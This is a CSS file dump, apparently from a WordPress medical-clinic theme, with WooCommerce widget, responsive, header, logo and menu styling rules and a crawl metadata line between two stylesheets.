.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { font-size: 15px; height: 20px; line-height: 20px; padding: 0; position: absolute; top: 2px; width: 20px; z-index: 1; }
.widget.woocommerce ul.product_list_widget li ins { background: none; font-size: 14px; }
.widget.woocommerce ul.product_list_widget li del { font-size: 12px; }
.widget.woocommerce ul.product_list_widget li a img { border: 1px solid; margin-top: 8px; padding: 3px; }
.widget.woocommerce ul.product-categories li, .widget.widget_layered_nav ul li { display: block; float: none; font-weight: normal; margin: 0; padding: 0; position: relative; }
.widget.woocommerce ul.product-categories li.cat-item-none { padding-bottom: 5px; }
.widget.woocommerce ul.product-categories li.cat-item-none:before { display: none; }
.widget.woocommerce ul.product-categories li a, .widget.widget_layered_nav ul li a { border: none; margin: 0; padding: 10px 0 10px 20px; }
.widget.woocommerce ul.product-categories li span, .widget.widget_layered_nav ul li span { line-height: 44px; position: absolute; right: 0; top: 0; }
.widget.woocommerce ul li:before { font-weight: normal; }
.widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li:last-child { border-bottom: 1px solid; }
.widget.woocommerce ul.product-categories ul { padding: 0 0 0 15px; box-sizing: border-box; }
.widget.woocommerce ul.product-categories ul li { width: 100%; box-sizing: border-box; }
.widget.woocommerce .widget_shopping_cart_content .total { clear: both; float: left; margin: 20px 0 0; padding: 10px 0 0; width: 100%; }
.widget.woocommerce .widget_shopping_cart_content .buttons { clear: both; float: left; margin: 10px 0 0; padding: 0; width: 100%; }
.woocommerce.widget_price_filter .price_label { font-size: 14px; position: relative; top: 17px; }
.widget.woocommerce ul.product_list_widget li .star-rating { margin: 5px 0; }
.widget.woocommerce .woocommerce-product-search label { display: none; }
.widget.woocommerce .woocommerce-product-search { clear: both; position: relative; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 100px; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { margin: 0; position: absolute; bottom: 0; right: 0; top: 0; }
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { margin: 5px 0 0 25px; }
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { float: none; margin: 0; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background: #e8e8e8; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #ffffff; border: 1px solid #dddddd; }
.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-range { background: #545454; }
.woocommerce #footer .dt-sc-dark-bg .widget_price_filter .ui-slider .ui-slider-handle { background: #545454; border: 1px solid #666666; }
.woocommerce.widget_price_filter .price_label { float: right; }
#footer .product-categories li span { top: 3px; }
#footer .widget.woocommerce ul.product_list_widget li a img { border: 3px solid; padding: 0; }
.menu-item-widget-area-container .widget_product_categories .product-categories li a { border-bottom: none; line-height: 24px; margin: 0; padding: 0 45px 10px 0; }
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .amount, .menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li .reviewer { display: inline-block; margin: 5px 0 0; }
.menu-item-widget-area-container .widget.woocommerce ul.product_list_widget li a img { border-width: 3px; padding: 0; }
.menu-item-widget-area-container .widget.widget_product_search #searchform input[type="text"], .menu-item-widget-area-container .widget.widget_product_search #searchform input[type="submit"] { font-size: 13px; }
.widget_product_categories .selection-box:after { top: 0; height: 100%; }
/*--------------------------------------------------------------
	1.10 - Default Color
	--------------------------------------------------------------*/
#footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta, #footer .dt-sc-dark-bg .tweet_list li .tweet-time { color: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget input[type="text"], .dt-sc-dark-bg .widget input[type="password"], .dt-sc-dark-bg .widget input[type="email"], .dt-sc-dark-bg .widget input[type="url"], .dt-sc-dark-bg .widget input[type="tel"], .dt-sc-dark-bg .widget input[type="number"], .dt-sc-dark-bg .widget input[type="range"], .dt-sc-dark-bg .widget input[type="date"], .dt-sc-dark-bg .widget textarea, .dt-sc-dark-bg .widget input[type="search"], .dt-sc-dark-bg .widget select, .dt-sc-dark-bg .widget.widget_categories ul li > a span, .dt-sc-dark-bg .widget.widget_archive ul li > a span { background: rgba(255, 255, 255, 0.15); }
.dt-sc-twitter-icon:before, .dt-sc-twitter-icon:after, .dt-sc-twitter-icon span { background: #000000; }
.dt-sc-dark-bg .widget .selection-box:after { background: rgba(255, 255, 255, 0.05); }
.dt-sc-dark-bg .widget .selection-box:before { border-top-color: rgba(255, 255, 255, 0.1); }
.recent-portfolio-widget ul li a:after, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-twitter-icon span { color: #ffffff; }
.widget ul li, .widget.widget_nav_menu ul.menu li, .tweet_list li { border-color: rgba(0, 0, 0, 0.15); }
.dt-sc-dark-bg .widget ul li, .dt-sc-dark-bg .widget.widget_nav_menu ul.menu li { border-color: rgba(255, 255, 255, 0.2); }
.widget #wp-calendar td a, .recent-posts-widget li .entry-meta a { color: rgba(0, 0, 0, 0.5); }
.dt-sc-dark-bg .widget #wp-calendar td a { color: rgba(255, 255, 255, 0.5); }
.dt-sc-tweet span { color: rgba(0, 0, 0, 0.4); }
.tweet_list li .tweet-time { color: rgba(0, 0, 0, 0.3); }
/*----*****---- << Tag Cloud >> ----*****----*/
.tagcloud a, .widget.widget_archive ul li > a span { background:#808080 }
.widget.widget_categories ul li > a span:hover { background:#808080 }
.dt-sc-dark-bg .tagcloud a { background: rgba(255, 255, 255, 0.1); }
.dt-sc-dark-bg .tagcloud a { border-bottom-color: rgba(255, 255, 255, 0.12); }
.tagcloud a { border-bottom-color: rgba(0, 0, 0, 0.11); }
/*----*****---- << Woocommerce >> ----*****----*/
#footer .widget.woocommerce ul.product_list_widget li a img { border-color: rgba(255, 255, 255, 0.75); }
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after { clear: both; }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #000; }
.widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li:last-child, .widget.woocommerce ul.product_list_widget li a img, .select2-container .select2-choice { border-color: rgba(0, 0, 0, 0.15); }
#footer .widget.woocommerce ul.product_list_widget li a img { border-color: rgba(255, 255, 255, 0.75); }
.dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li, .dt-sc-dark-bg .widget.woocommerce ul.product-categories li:last-child, .dt-sc-dark-bg .widget.woocommerce ul.product_list_widget li a img, .dt-sc-dark-bg .woocommerce .widget_shopping_cart .total, .dt-sc-dark-bg .woocommerce.widget_shopping_cart .total { border-color: rgba(255, 255, 255, 0.2); }
#footer .widget.woocommerce #searchform input[type="text"] { color: #808080; }
	 
	 
	/*--------------------------------------------------------------
	1.11 - Responsive
	--------------------------------------------------------------*/
	 @media only screen and (min-width:992px) and (max-width:1199px) {
.mz-title .mz-title-content h1 { line-height: normal; }
.widget.widget_recent_posts .post-meta p { padding: 0px 12px; font-size: 12px; }
/*----*****---- << Widgets >> ----*****----*/
.dt-sc-one-third .widget_text ul.split-list { width: 100%; margin-right: 0; }
.flickr-widget div { height: 68px; width: 68px; }
.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
.secondary-sidebar .type8 .widget { padding: 0 15px 15px; }
.secondary-sidebar .type8 .widgettitle { margin: -28px auto 20px; }
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.tagcloud a { margin: 0 4px 10px 0; }
.secondary-sidebar .type9 .widget ul li, .secondary-sidebar .type12 .widget ul li { font-size: 13px; }
.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 30px; }
.secondary-sidebar .widget .tweet_list li:before { font-size: 22px; }
.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }
.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }
.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li, .secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before,  .secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
.secondary-sidebar .type11 .widgettitle:before { top: 9px; }
.secondary-sidebar .type11 .widgettitle { font-size: 22px; }
.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"] { width: 100%; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
}
 @media only screen and (min-width:768px) and (max-width:991px) {
.flickr-widget div { height: 55px; width: 55px; }
.widget.widget_recent_posts .post-meta p { padding: 0px 12px; font-size: 12px; }
.footer-widgets .dt-sc-contact-info span { width: 20px; margin: 7px 6px 0 0; font-size: 15px; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
.dt-sc-one-third .widget_text ul.split-list { width: 100%; margin-right: 0; }
.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { position: absolute; margin: 0; }
.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm:after { right: 0; }
.widget .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { font-size: 14px; padding: 13px 0; }
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.widget .recent-posts-widget li .entry-meta p { margin-right: 11px; }
.widgettitle { font-size: 17px; }
.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
.tagcloud a { margin: 0 4px 10px 0; }
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.secondary-sidebar .type5 .widget ul li, .secondary-sidebar .type10 .widgettitle { line-height: 22px; }
.secondary-sidebar .type9 h3.widgettitle { font-size: 18px; }
.secondary-sidebar .type9 .widget.widget_categories ul li:before { top: 4px; }
.secondary-sidebar .type12 .widget ul li { font-size: 13px; }
.secondary-sidebar .type12 .widget.widget_categories ul li > a span, .secondary-sidebar .widget.widget_archive ul li > a span { padding: 0 5px; }
.secondary-sidebar .type12 .tagcloud a { margin: 0 5px 10px 0; }
.secondary-sidebar .type11 .widget.widget_flickr { padding: 25px 10px; }
.secondary-sidebar .widget .tweet_list li { padding: 0 0 20px 25px; }
.secondary-sidebar .widget .tweet_list li:before { font-size: 20px; }
.secondary-sidebar .widget .tweet_list li:before, .secondary-sidebar .widget .tweet_list li:first-child:before { top: 0; }
.secondary-sidebar aside.widget, .secondary-sidebar .type11 .widget { font-size: 12px; }
.secondary-sidebar .type2 .widget, .secondary-sidebar .type6 .widget, .secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget, .secondary-sidebar .type13 .widget { font-size: 13px; }
.secondary-sidebar .type8 .widgettitle { margin: -28px auto 20px; }
.secondary-sidebar .type8 .widget, .secondary-sidebar .type12 .widget { padding: 15px 15px 20px; }
.secondary-sidebar .type11 .widget { padding: 15px 10px 20px; }
.secondary-sidebar .type5 .widget .tweet_list li, .secondary-sidebar .type8 .widget .tweet_list li,  .secondary-sidebar .type11 .widget .tweet_list li, .secondary-sidebar .type12 .widget .tweet_list li { padding: 0 0 20px; }
.secondary-sidebar .type5 .widget .tweet_list li:before, .secondary-sidebar .type8 .widget .tweet_list li:before,  .secondary-sidebar .type11 .widget .tweet_list li:before, .secondary-sidebar .type12 .widget .tweet_list li:before { margin-right: 8px; position: static; }
.secondary-sidebar .type11 > .widget:before { padding-right: 10px; top: 18px; }
.secondary-sidebar .type11 .widgettitle:before { top: 7px; }
.secondary-sidebar .type11 .widgettitle { font-size: 18px; }
.secondary-sidebar .type12 .widget.woocommerce .woocommerce-product-search input[type="submit"] { width: 100%; }
.secondary-sidebar .type12 .widget .tagcloud a { padding: 7px 12px 6px; }
.mz-title .mz-title-content h1 { font-size: 42px; line-height: normal; }
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
.woocommerce.widget_price_filter .price_label { font-size: 12px; top: 12px; }
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button { padding: 5px 10px; font-size: 12px; }
}
 @media only screen and (max-width: 767px) {
.widget .recent-posts-widget li .entry-meta p:last-child { margin-right: 0; }
.secondary-sidebar .type7 .widgettitle:before { left: -23px; }
.secondary-sidebar .type6 .widget ul li, .secondary-sidebar .type9 .widget ul li { font-size: 14px; }
.mz-title .mz-title-content h1 { font-size: 40px; }
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.widget_text ul.split-list { width: 100%; margin: 0; }
.alignright .dt-sc-sociable { width: 100%; text-align: center; }
.tagcloud a { margin: 0 5px 10px 0; }
.secondary-sidebar .flickr-widget div { width: auto; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
.widget.widget_recent_posts .post-meta { float: left; margin-bottom: 15px; }
}
 @media only screen and (max-width: 479px) {
.widget_text ul.split-list { width: 100%; margin: 0; }
.widget.woocommerce .woocommerce-product-search input[type="submit"] { float: right; min-height: 50px; margin-top: 10px; position: inherit; }
.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
.tagcloud a { margin: 0 4px 10px 0; }
.secondary-sidebar .type12 .widget ul li { font-size: 13px; }
}
 @media only screen and (min-width: 320px) and (max-width: 479px) {
.secondary-sidebar .flickr-widget div { width: auto; }
.secondary-sidebar .type8 .widget { padding: 0 17px 15px; }
.secondary-sidebar .type5 .widget ul li { font-size: 16px; }
}
 @media only screen and (max-width: 319px) {
.flickr-widget div { width: 66px; height: 66px; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { float: right; margin-top: 7px; position: relative; }
.secondary-sidebar .type8 .widgettitle { padding: 10px; }
.secondary-sidebar .type8 .widget.widget_flickr { padding: 0 15px 15px; }
.secondary-sidebar .type7 .widgettitle:before { left: -20px; }
.secondary-sidebar .type5 .widget ul li { font-size: 16px; }
}


--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/layout.css?ver=4.1
body_size: 17394
content:
/* CSS Document */

/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Logo
	3.0 - Top Bar
	4.0 - Header
	5.0 - Default Color
	6.0 - Sticky Header
	7.0 - Simple Drop Down Menu
	8.0 - Mega Menu
	9.0 - Mobile Menu
	10.0 - Slider
	11.0 - Title & Breadcrumb
	12.0 - Footer
	13.0 - Side Navigation
	14.0 - Style Picker
	15.0 - Loader
	16.0 - Totop
	17.0 - Default Color
	18.0 - DT Responsive */

/*--------------------------------------------------------------
1.0 - Transition
--------------------------------------------------------------*/
.menu-icons-wrapper .search a span,
.menu-icons-wrapper .cart a span,
#main-menu ul li.menu-item-simple-parent ul li a .fa,
#main-menu .megamenu-child-container>ul.sub-menu>li>a .menu-item-description {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

/*--------------------------------------------------------------
3.0 - Top Bar
--------------------------------------------------------------*/

.top-bar {
	clear: both;
	float: left;
	line-height: 50px;
	margin: 0;
	max-height: 50px;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 99999;
}

.top-bar .dt-sc-button {
	margin-top: 5px;
	font-weight: bold;
}

.top-bar .dt-sc-vertical-small-separator {
	position: relative;
	top: 2px;
}

.top-bar-right .dt-sc-vertical-small-separator {
	margin: 0px 15px;
}

.top-bar .language {
	float: left;
	margin: 0;
	padding: 0px 20px 0 0;
	position: relative;
}

.top-bar .language img {
	margin: 0px 10px 0 0;
	vertical-align: middle;
	position: relative;
	top: -1px;
}

.top-bar .language:before {
	content: "\f107";
	position: absolute;
	font-family: "fontAwesome";
	font-size: 14px;
	font-weight: 900;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}

/*--------------------------------------------------------------
 - unit-test
--------------------------------------------------------------*/

.dt-no-header-builder-content .no-header-top {
	border-bottom: 0px solid #ededed;
	margin: 0;
	max-height: 50px;
	padding: 10px 0;
	text-align: left;
	background-color: #f3f3f3
}

.dt-no-header-builder-content .no-header-top:before {
	content: "";
	position: absolute;
	left: -50%;
	top: 0;
	background-color: #f3f3f3;
	height: 45px;
	width: 1000px;
	overflow: hidden;
	z-index: -1
}

.dt-no-header-builder-content .no-header-top:after {
	content: "";
	position: absolute;
	right: -50%;
	top: 0;
	background-color: #f3f3f3;
	height: 45px;
	width: 1000px;
	overflow: hidden;
	z-index: -1
}

.dt-no-header-builder-content .no-header {
	border-bottom: 5px solid;
	float: left;
	width: 100%;
	padding: 31px 0 22px 0
}

.dt-no-header-builder-content .no-header {
	position: relative;
}

.dt-no-header-builder-content .no-header:after {
	content: "";
	position: absolute;
	left: -40%;
	height: 5px;
	width: 2000px;
	overflow: hidden;
	z-index: -1;
	background-color: #f00;
	bottom: -5px;
}
.mobile-nav-container{ display: none;}
.no-header-menu ul.dt-primary-nav>li>a:hover,
.no-header-menu ul.dt-primary-nav>li.current_page_item>a,
.no-header-menu ul.dt-primary-nav>li.current_page_item>a:hover,
ul.dt-primary-nav>li:hover>a {
	color: #fff !important;
}

.no-header-menu ul.dt-primary-nav>li.current-page-ancestor.current-menu-ancestor>a {
	color: #fff;
}

.no-header-menu ul.dt-primary-nav li.current_page_item>a:after,
.dt-header-menu ul.dt-primary-nav li.current_page_ancestor>a:after {
	content: '';
	position: absolute;
	top: 0;
	height: 3px;
	left: 0;
	right: 0;
	border-radius: 3px 3px 0 0
}

.no-header-menu ul.dt-primary-nav li.current_page_item>a:before,
.dt-header-menu ul.dt-primary-nav li.current_page_ancestor>a:before {
	content: '';
	border-top-color: #fff !important;
	top: 0;
	z-index: 1;
	border-style: solid;
	border-color: transparent;
	border-width: 3px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	width: 0;
}

.blog-entry .entry-button a.dt-sc-button {
	background-color: #fff;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
}

.blog-entry .entry-button a.dt-sc-button:hover {
	color: #fff;
}

.blog-entry .entry-button a.dt-sc-button:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.blog-entry .entry-button a.dt-sc-button:hover:after {
	height: 100%;
}

.pagination ul li a,
.page-link a {
	background-color: #fff;
	border: 1px solid;
	border-radius: 0px;
	position: relative;
	z-index: 1;
}

.pagination ul li a:hover,
.page-link a:hover {
	color: #fff;
}

.pagination ul li a:after,
.page-link a:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
}

.pagination ul li a:hover:after,
.page-link a:hover:after {
	height: 100%;
}

.home .no-header {
	margin-bottom: 30px;
}

.type-page p img.alignright.size-full {
	clear: both;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li {
	padding: 0 15px;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li a {
	font-size: 13px;
	background-color: transparent;
	text-transform: capitalize;
	color: #2d2d29;
	padding: 10px 0;
	border-bottom: 1px solid #eeeeee !important;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li a:after,
.no-header-menu ul.dt-primary-nav li ul.sub-menu li a:before {
	display: none;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu li a span:before {
	content: "\f105";
	font-family: "Font Awesome 5 free";
	font-weight: bold;
	margin-right: 10px;
	vertical-align: middle;
	display: inline-block;
	line-height: normal;
	position: relative;
	top: -1px;
}

.no-header-menu ul.dt-primary-nav li ul.sub-menu {
	width: 250px !important;
	padding-bottom: 10px;
}

/*--------------------------------------------------------------
4.0 - Header
--------------------------------------------------------------*/

/* Header sticky*/
#header-wrapper {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header {
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 999;
}

#header .dt-header-tpl .sticky-wrapper {
	clear: both;
	display: block;
	position: relative;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
	margin: auto;
	position: relative;
	left: 0;
	right: 0;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header>.vc_row:not(.vc_clearfix) {
	clear: both;
}

/*.dt-no-header-builder-content .no-header { display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: -ms-flex; display: flex; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -ms-flex-align: center; align-items: center; padding: 15px 0; }
.dt-no-header-builder-content.aligncenter .no-header { padding-bottom: 0; -webkit-justify-content: center; -moz-justify-content: center; -ms-justify-content: center; -ms-justify-content: center; justify-content: center; flex-direction: column; }*/
.dt-no-header-builder-content .no-header .no-header-logo h2 {
	margin: 10px 0;
	float: left;
}

.no-header-logo {
	float: left;
	width: 198px;
}

#header .dt-header-tpl>.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner,
#header .dt-header-tpl>.vc_row .vc_row.vc_row-flex.vc_inner>.vc_column_container>.vc_column-inner {
	z-index: auto;
}

#header .dt-header-tpl .vc_row[data-vc-full-width],
#header .dt-header-tpl>.vc_section[data-vc-full-width] {
	overflow: visible;
}

#header-wrapper.header-top-relative #header {
	position: relative;
}

.no-breadcrumb.page-with-slider #header-wrapper.header-top-absolute #header {
	position: absolute;
	z-index: 1;
}

body:not(.no-breadcrumb) #header-wrapper.header-top-absolute #header .dt-header-tpl {
	margin-top: 35px;
}

.no-breadcrumb.page-with-slider #header-wrapper.bottom-header {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: -ms-flex;
	display: flex;
	-webkit-flex-direction: column-reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse;
}

#header .dt-header-tpl .sticky-wrapper {
	clear: both;
	display: block;
	position: relative;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
	margin: auto;
	position: relative;
	left: 0;
	right: 0;
	width: 100%;
}

#header .dt-header-tpl .sticky-wrapper,
#header .dt-header-tpl .sticky-wrapper .apply-sticky-header {
	z-index: 1 !important;
}

/*#header .dt-header-tpl .sticky-wrapper, #header .dt-header-tpl .sticky-wrapper .apply-sticky-header { z-index: 9999 !important; }*/
#header .dt-header-tpl .sticky-wrapper .apply-sticky-header>.vc_row:not(.vc_clearfix) {
	clear: both;
}

#header .dt-header-tpl .sticky-wrapper .apply-sticky-header>.vc_row:not(.vc_clearfix) {
	border-bottom: 5px solid;
}

#slider {
	position: relative;
	z-index: 0;
}

/*--------------------------------------------------------------
   Logo
--------------------------------------------------------------*/

.dt-logo-container {
	font-size: 0;
	line-height: 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: -ms-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.dt-logo-container.logo-align-center {
	text-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.dt-logo-container.logo-align-right {
	text-align: right;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.dt-logo-container a {
	color: inherit;
}

.dt-logo-container a img {
	display: inline-block;
	vertical-align: middle;
}

.dt-logo-container a span {
	clear: both;
	display: block;
}

.dt-logo-container a span~span {
	margin-top: -1px;
}

/*--------------------------------------------------------------
   Default Menu & Mobile Menu
--------------------------------------------------------------*/

.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu {
	position: relative;
	float: right;
}

/* .dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before, .dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after {
	background: inherit;
	content: "";
	border-width: inherit;
	border-style: inherit;
	border-color: inherit;
	height: auto;
	position: absolute;
	top: 0;
	bottom: -1px;
	width: 100%;
} */
.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before {
	right: 100%;
}

.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after {
	left: 100%;
}

.no-header-menu,
.dt-header-menu,
.no-header-menu ul,
.dt-header-menu .dt-primary-nav,
.no-header-menu ul li,
.dt-header-menu .dt-primary-nav li {
	display: inline-block;
	font-size: 0;
	padding: 0;
	position: relative;
}

.no-header-menu ul li {
	margin: 0 5px 0 0;
}

.dt-no-header-builder-content:not(.aligncenter) .no-header .no-header-logo~.no-header-menu {
	padding-left: 20px;
}

.no-header-menu ul,
.dt-header-menu .dt-primary-nav {
	margin: 0;
	padding: 0;
	text-align: left;
	width: 100%;
}

.dt-no-header-builder-content.aligncenter .no-header .no-header-menu>ul,
.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu .dt-primary-nav {
	text-align: center;
}

.dt-header-menu .dt-primary-nav li a,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu>li {
	font-size: 14px;
	line-height: normal;
}

.no-header-menu ul li a {
	padding: 12px 11px 15px
}

.no-header-menu ul li a,
.dt-header-menu .dt-primary-nav li a {
	display: inline-block;
	padding: 15px 11px;
	vertical-align: middle;
	border-radius: 3px 3px 0 0;
}

.no-header-menu ul li a {
	text-transform: uppercase;
}

.no-header-menu ul li a:hover,
.dt-header-menu .dt-primary-nav li a:hover {
	border-radius: 0;
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li ul.sub-menu {
	border-top: 5px solid;
	background-color: #fff;
	margin: 0;
	display: none;
	padding: 0;
	left: 0;
	top: 100%;
	visibility: hidden;
	z-index: 10;
	transition: none;
}

div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu>li {
	border-top: 5px solid;
}

div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu {
	border-top: 0;
}

div:not(.dt-sc-maaya-header) .no-header-menu ul li ul.children,
div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu,
div:not(.dt-sc-maaya-header) .no-header-menu ul li ul.children,
div:not(.dt-sc-maaya-header) .dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .vc_section {
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25);
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu {
	position: absolute;
	width: 220px;
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu,
.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_row,
.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_section {
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25);
	box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.25)
}

.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_row,
.no-header-menu ul li ul.children,
.dt-header-menu ul.dt-primary-nav li.has-mega-menu ul.sub-menu .menu-item-object-dt_mega_menus>.vc_section {
	display: table;
}

.dt-col-static-position.wpb_column {
	position: static;
}

.dt-header-menu ul.dt-primary-nav li.has-mega-menu {
	position: static;
}

